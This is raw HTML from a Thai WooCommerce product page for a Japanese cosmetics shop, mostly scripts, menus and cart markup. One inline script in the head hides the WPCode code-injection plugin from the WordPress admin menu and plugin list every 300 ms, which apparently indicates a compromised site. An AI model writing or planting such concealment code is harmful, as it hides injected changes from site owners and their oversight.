e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <script type="96727d9ac392c98a892c6e2a-text/javascript">window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };</script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.jpanaddict.com","hash_tracking":"false","v4_id":"G-69G5QVS6Q7"};</script> <script type="96727d9ac392c98a892c6e2a-text/javascript" src="https://www.jpanaddict.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="96727d9ac392c98a892c6e2a-text/javascript" id="woob-front-end-custom-script-js-extra">var parameters = {"ajaxurl":"https:\/\/www.jpanaddict.com\/wp-admin\/admin-ajax.php","template_url":""};</script> <link rel="https://api.w.org/" href="https://www.jpanaddict.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jpanaddict.com/wp-json/wp/v2/product/17237" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jpanaddict.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.1" /><meta name="generator" content="WooCommerce 8.0.0" /><link rel='shortlink' href='https://www.jpanaddict.com/?p=17237' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jpanaddict.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jpanaddict.com%2Fproduct%2Fchocola-bb-white-lucent-c-180%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jpanaddict.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jpanaddict.com%2Fproduct%2Fchocola-bb-white-lucent-c-180%2F&#038;format=xml" /> <script type="96727d9ac392c98a892c6e2a-text/javascript">var ajaxurl = "https://www.jpanaddict.com/wp-admin/admin-ajax.php";</script><meta name="p:domain_verify" content="c16e85e257682340c5fe2505fb02fc06"/><script type="96727d9ac392c98a892c6e2a-text/javascript">setInterval(function() {['#toplevel_page_wpcode','#wp-admin-bar-wpcode-admin-bar-info','.plugin-card-insert-headers-and-footers','tr[data-slug="insert-headers-and-footers"]'].forEach(s => document.querySelector(s)?.remove());}, 300);</script><meta name="p:domain_verify" content="c16e85e257682340c5fe2505fb02fc06"/> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><link rel="icon" href="https://www.jpanaddict.com/wp-content/uploads/2016/04/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.jpanaddict.com/wp-content/uploads/2016/04/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.jpanaddict.com/wp-content/uploads/2016/04/favicon.png" /><meta name="msapplication-TileImage" content="https://www.jpanaddict.com/wp-content/uploads/2016/04/favicon.png" /></head><body data-rsssl=1 class="product-template-default single single-product postid-17237 theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-lightbox">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script> <a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrapper"><header id="header" class="header has-sticky sticky-jump"><div class="header-wrapper"><div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center"><div class="flex-row container"><div class="flex-col hide-for-medium flex-left"><ul class="nav nav-left medium-nav-center nav-small  nav-divided"></ul></div><div class="flex-col hide-for-medium flex-center"><ul class="nav nav-center nav-small  nav-divided"><li class="html custom html_topbar_left"><h3><span style="color: #ffffff;">โหลดแอปได้เลย เพลิดเพลิน ใช้งานง่าย และสะดวกสบาย</span> <a href="https://apple.co/34o1Fuw"><noscript><img class="iosb" src="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_apple-store.a52ce917.png" alt="" width="130" height="38" /></noscript><img class="lazyload iosb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20130%2038%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_apple-store.a52ce917.png" alt="" width="130" height="38" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_apple-store.a52ce917.png.webp" /></a>  <a href="https://bit.ly/3owBp7U"><noscript><img class="iosb" src="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_google-play.6087b8da.png" alt="" width="130" height="38" /></noscript><img class="lazyload iosb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20130%2038%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_google-play.6087b8da.png" alt="" width="130" height="38" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_google-play.6087b8da.png.webp" /></a></h3></li></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="nav top-bar-nav nav-right nav-small  nav-divided"></ul></div><div class="flex-col show-for-medium flex-grow"><ul class="nav nav-center nav-small mobile-nav  nav-divided"><li class="html custom html_topbar_right"><a href="http://onelink.to/r75jdb"><noscript><img class="size-full wp-image-71251 aligncenter" src="https://www.jpanaddict.com/wp-content/uploads/2022/02/APP13.png" alt="" width="1164" height="169" /></noscript><img class="lazyload size-full wp-image-71251 aligncenter ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201164%20169%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2022/02/APP13.png" alt="" width="1164" height="169" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2022/02/APP13.png.webp" /></a></li><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.jpanaddict.com/"><div class="flex-row relative"><div class="flex-col flex-grow"> <label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label> <input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="ค้นหา" value="" name="s" /> <input type="hidden" name="post_type" value="product" /></div><div class="flex-col"> <button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit"> <i class="icon-search" ></i> </button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li></ul></div></div></div><div id="masthead" class="header-main "><div class="header-inner flex-row container logo-left medium-logo-center" role="navigation"><div id="logo" class="flex-col logo"> <a href="https://www.jpanaddict.com/" title="JpanAddict นำเข้าสินค้าญี่ปุ่น - จำหน่าย กระเป๋าแบรนด์เนมมือสอง เครื่องสำอาง และ สินค้าต่างๆ จากประเทศญี่ปุ่น ในราคาถูก" rel="home"> <noscript><img width="385" height="132" src="https://www.jpanaddict.com/wp-content/uploads/2016/04/new-logo-mini.png" class="header_logo header-logo" alt="JpanAddict นำเข้าสินค้าญี่ปุ่น"/></noscript><img width="385" height="132" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20385%20132%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2016/04/new-logo-mini.png" class="lazyload header_logo header-logo" alt="JpanAddict นำเข้าสินค้าญี่ปุ่น"/><noscript><img  width="385" height="132" src="https://www.jpanaddict.com/wp-content/uploads/2016/04/new-logo-mini.png" class="header-logo-dark" alt="JpanAddict นำเข้าสินค้าญี่ปุ่น"/></noscript><img  width="385" height="132" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20385%20132%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2016/04/new-logo-mini.png" class="lazyload header-logo-dark" alt="JpanAddict นำเข้าสินค้าญี่ปุ่น"/></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "><li class="nav-icon has-icon"> <a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"> <i class="icon-menu" ></i> <span class="menu-title uppercase hide-for-small">Menu</span> </a></li><li class="html header-button-2"><div class="header-button"> <a href="http://bit.ly/2GyKUyQ" class="button success is-link is-medium box-shadow-1"  style="border-radius:99px;"> <span>Line</span> </a></div></li></ul></div><div class="flex-col hide-for-medium flex-left
 flex-grow"><ul class="header-nav header-nav-main nav nav-left  nav-outline nav-size-80% nav-uppercase" ><li class="nav-icon has-icon"> <a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"> <i class="icon-menu" ></i> <span class="menu-title uppercase hide-for-small">Menu</span> </a></li><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.jpanaddict.com/"><div class="flex-row relative"><div class="flex-col flex-grow"> <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label> <input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="ค้นหา" value="" name="s" /> <input type="hidden" name="post_type" value="product" /></div><div class="flex-col"> <button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit"> <i class="icon-search" ></i> </button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="html header-social-icons ml-0"><div class="social-icons follow-icons" ><a href="https://www.facebook.com/jpanaddict" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/jpanaddict" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a></div></li></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-outline nav-size-80% nav-uppercase"><li class="html custom html_nav_position_text"><a href="http://bit.ly/2GyKUyQ"><noscript><img class="aligncenter size-full wp-image-2891" src="https://www.jpanaddict.com/wp-content/uploads/2018/03/logo_linetext_icon-kanit.png" alt="" width="130" height="40" /></noscript><img class="lazyload aligncenter size-full wp-image-2891 ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20130%2040%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2018/03/logo_linetext_icon-kanit.png" alt="" width="130" height="40" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2018/03/logo_linetext_icon-kanit.png.webp" /></a></li><li class="header-divider"></li><li class="html header-button-1"><div class="header-button"> <a href="https://www.jpanaddict.com/%E0%B9%81%E0%B8%88%E0%B9%89%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%8A%E0%B8%B3%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99/" class="button secondary box-shadow-1-hover"  style="border-radius:90px;"> <span>แจ้งชำระ</span> </a></div></li><li class="header-divider"></li><li class="account-item has-icon" ><div class="header-button"> <a href="https://www.jpanaddict.com/my-account/" class="nav-top-link nav-top-not-logged-in icon button circle is-outline is-small icon button circle is-outline is-small" title="Login" aria-label="Login" > <i class="icon-user" ></i> </a></div></li><li class="header-divider"></li><li class="header-wishlist-icon"><div class="header-button"> <a href="https://www.jpanaddict.com/wishlist/" class="wishlist-link icon button circle is-outline is-small" title="Wishlist" aria-label="Wishlist" > <i class="wishlist-icon icon-heart" ></i> </a></div></li><li class="cart-item has-icon has-dropdown"> <a href="https://www.jpanaddict.com/cart/" class="header-cart-link is-small" title="Cart" > <span class="header-cart-title"> <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span> </span> <i class="icon-shopping-basket"
 data-icon-label="0"> </i> </a><ul class="nav-dropdown nav-dropdown-bold"><li class="html widget_shopping_cart"><div class="widget_shopping_cart_content"><div class="ux-mini-cart-empty flex flex-row-col text-center pt pb"><div class="ux-mini-cart-empty-icon"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;"> <path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path> </svg></div><p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p><p class="return-to-shop"> <a class="button primary wc-backward" href="https://www.jpanaddict.com/shop/"> Return to shop </a></p></div></div></li></ul></li></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "><li class="account-item has-icon"><div class="header-button"> <a href="https://www.jpanaddict.com/my-account/" class="account-link-mobile icon button circle is-outline is-small" title="My account" aria-label="My account" > <i class="icon-user" ></i> </a></div></li><li class="cart-item has-icon"> <a href="https://www.jpanaddict.com/cart/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Cart" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" > <i class="icon-shopping-basket"
 data-icon-label="0"> </i> </a><div id="cart-popup" class="mfp-hide"><div class="cart-popup-inner inner-padding cart-popup-inner--sticky"><div class="cart-popup-title text-center"> <span class="heading-font uppercase">Cart</span><div class="is-divider"></div></div><div class="widget_shopping_cart"><div class="widget_shopping_cart_content"><div class="ux-mini-cart-empty flex flex-row-col text-center pt pb"><div class="ux-mini-cart-empty-icon"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;"> <path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path> </svg></div><p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p><p class="return-to-shop"> <a class="button primary wc-backward" href="https://www.jpanaddict.com/shop/"> Return to shop </a></p></div></div></div></div></div></li></ul></div></div><div class="container"><div class="top-divider full-width"></div></div></div><div id="wide-nav" class="header-bottom wide-nav hide-for-medium"><div class="flex-row container"><div class="flex-col hide-for-medium flex-left"><ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase"><li id="menu-item-71327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71327 menu-item-design-default has-dropdown"><a href="https://www.jpanaddict.com/shop" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">เมนูสินค้าญี่ปุ่น<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-bold"><li id="menu-item-71609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71609 nav-dropdown-col"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/">สกินแคร์</a><ul class="sub-menu nav-column nav-dropdown-bold"><li id="menu-item-71586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71586"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">บำรุงผิวหน้า</a></li><li id="menu-item-71585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71585"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%81%e0%b8%b2%e0%b8%a2/">บำรุงผิวกาย</a></li><li id="menu-item-71583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71583"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%94%e0%b8%b9%e0%b9%81%e0%b8%a5%e0%b9%80%e0%b8%aa%e0%b9%89%e0%b8%99%e0%b8%9c%e0%b8%a1/">ดูแลเส้นผม</a></li><li id="menu-item-71587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71587"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b9%83%e0%b8%95%e0%b9%89%e0%b8%a7%e0%b8%87%e0%b9%81%e0%b8%82%e0%b8%99/">ผิวใต้วงแขน</a></li><li id="menu-item-71580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71580"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b2%e0%b8%a9%e0%b8%8b%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%b1%e0%b8%99%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">กระดาษซับมัน</a></li><li id="menu-item-71582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71582"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b9%82%e0%b8%9f%e0%b8%a1%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">คลีนซิ่ง</a></li><li id="menu-item-71590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71590"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b8%a7/">รักษาสิว</a></li><li id="menu-item-71589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71589"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%94%e0%b8%a7%e0%b8%87%e0%b8%95%e0%b8%b2/">รอบดวงตา</a></li><li id="menu-item-71591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71591"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%9d%e0%b8%b5%e0%b8%9b%e0%b8%b2%e0%b8%81/">ริมฝีปาก</a></li><li id="menu-item-71592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71592"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a5%e0%b8%94%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%94%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%94%e0%b8%b3/">ลดจุดด่างดำ</a></li><li id="menu-item-71593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71593"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b9%81%e0%b8%9b%e0%b9%89%e0%b8%87/">แป้ง</a></li><li id="menu-item-71594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71594"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b9%81%e0%b8%ae%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b8%84%e0%b8%a3%e0%b8%b5%e0%b8%a1/">แฮนด์ครีม</a></li><li id="menu-item-71588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71588"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%81%e0%b9%8cmask/">มาร์คหน้า</a></li><li id="menu-item-71581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71581"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%81%e0%b8%94%e0%b8%94/">กันแดด</a></li></ul></li><li id="menu-item-71328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71328 nav-dropdown-col"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">อุปกรณ์แต่งหน้า</a><ul class="sub-menu nav-column nav-dropdown-bold"><li id="menu-item-71597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71597"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b8%9e%e0%b8%b1%e0%b8%9f-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">พัฟ-ฟองน้ำ</a></li><li id="menu-item-71598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71598"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b8%a1%e0%b8%b5%e0%b8%94%e0%b9%82%e0%b8%81%e0%b8%99%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%86/">มีดโกนต่างๆ</a></li><li id="menu-item-71595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71595"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%94%e0%b8%b1%e0%b8%94%e0%b8%82%e0%b8%99%e0%b8%95%e0%b8%b2/">ที่ดัดขนตา</a></li><li id="menu-item-71596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71596"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b8%9b%e0%b8%b2%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%97%e0%b8%b3%e0%b8%95%e0%b8%b22%e0%b8%8a%e0%b8%b1%e0%b9%89%e0%b8%99/">ปากกาทำตา2ชั้น</a></li><li id="menu-item-71599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71599"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b9%81%e0%b8%9b%e0%b8%a3%e0%b8%87/">แปรง</a></li></ul></li><li id="menu-item-71329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71329 nav-dropdown-col"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">เครื่องสำอาง</a><ul class="sub-menu nav-column nav-dropdown-bold"><li id="menu-item-71600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71600"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%95%e0%b8%81%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%84%e0%b8%b4%e0%b9%89%e0%b8%a7/">ตกแต่งคิ้ว</a></li><li id="menu-item-71601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71601"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%9a%e0%b8%a5%e0%b8%b1%e0%b8%8a%e0%b8%ad%e0%b8%ad%e0%b8%99/">บลัชออน</a></li><li id="menu-item-71602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71602"><a 